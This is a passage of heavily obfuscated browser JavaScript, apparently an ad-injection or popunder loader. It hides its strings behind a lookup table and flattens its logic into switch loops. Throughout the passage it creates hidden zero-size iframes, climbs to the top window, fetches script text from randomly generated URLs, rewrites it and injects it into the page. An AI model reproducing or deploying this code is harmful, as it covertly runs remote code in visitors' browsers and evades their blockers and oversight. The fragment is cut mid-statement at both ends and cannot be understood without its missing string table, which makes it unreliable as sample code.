t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void 